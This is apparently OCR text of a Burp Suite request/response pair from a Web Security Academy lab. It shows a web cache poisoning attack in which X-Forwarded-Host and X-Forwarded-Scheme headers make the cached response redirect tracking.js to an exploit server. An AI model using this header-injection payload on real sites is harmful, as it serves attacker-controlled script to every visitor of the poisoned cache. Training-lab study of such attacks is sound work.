 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a3e002a04f20bb4c0c6eebf00d900b8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 X-Forwarded-Host:
exploit-0aba005f04890ba4c0dceecb0138006d.web-security-academy.net
5 X-Forwarded-Scheme: http
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0aba005f04890ba4c0dceecb0138006d.web-security-academy.net/res
urces/js/tracking.js
3 Cache-Control: max-age=30
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9